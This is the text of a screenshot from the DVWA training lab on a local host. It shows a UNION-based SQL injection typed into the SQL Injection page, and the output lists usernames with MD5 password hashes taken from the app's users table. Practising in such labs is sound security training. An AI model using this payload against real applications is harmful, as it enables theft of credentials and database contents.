 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id='++union+select+user%2C+password+from+
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: '  union select user, password from users# Submit
ID: '  union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: '  union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: '  union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: '  union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: '  union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html